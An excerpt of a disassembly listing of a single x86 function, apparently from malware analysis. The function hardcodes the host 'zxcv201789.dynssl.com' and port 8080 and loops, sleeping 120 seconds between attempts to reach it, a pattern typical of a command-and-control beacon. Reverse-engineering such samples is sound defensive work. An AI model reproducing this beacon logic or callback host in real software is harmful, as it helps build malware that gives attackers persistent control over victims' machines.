 .text:00402270 sub_402270 proc near ; CODE XREF: sub_401ED0:loc_401F43↑p
.text:00402270
.text:00402270 var_2F8 = byte ptr -2F8h
.text:00402270 var_2B8 = byte ptr -2B8h
.text:00402270
.text:00402270 sub esp, 2F8h
.text:00402276 push esi
.text:00402277 push edi
.text:00402278 push offset aZxcv201789Dyns ; "zxcv201789.dynssl.com"
.text:0040227D call sub_402AB0
.text:00402282 push offset a120000 ; "120000"
.text:00402287 mov esi, eax
.text:00402289 call _atoi
.text:0040228E add esp, 8
.text:00402291 mov edi, eax
.text:00402293 push offset RootPathName
.text:00402298 call sub_401710
.text:0040229D test eax, eax
.text:0040229F jnz short loc_4022AA
.text:004022A1 pop edi
.text:004022A2 pop esi
.text:004022A3 add esp, 2F8h
.text:004022A9 retn
.text:004022AA ; ---------------------------------------------------------------------------
.text:004022AA
.text:004022AA loc_4022AA: ; CODE XREF: sub_402270+2F↑j
.text:004022AA push ebx
.text:004022AB push offset a8080 ; "8080"
.text:004022B0 call _atoi
.text:004022B5 mov ebx, ds:Sleep
.text:004022BB add esp, 4
.text:004022BE mov dword_40B508, eax
.text:004022C3
.text:004022C3 loc_4022C3: ; CODE XREF: sub_402270+6D↓j
.text:004022C3 mov eax, dword_40B508
.text:004022C8 mov ecx, RootPathName
.text:004022CE push eax
.text:004022CF push esi
.text:004022D0 push ecx
.text:004022D1 call sub_4017A0
.text:004022D6 test eax, eax
.text:004022D8 jnz short loc_4022DF
.text:004022DA push edi ; dwMilliseconds
.text:004022DB call ebx ; Sleep
.text:004022DD jmp short loc_4022C3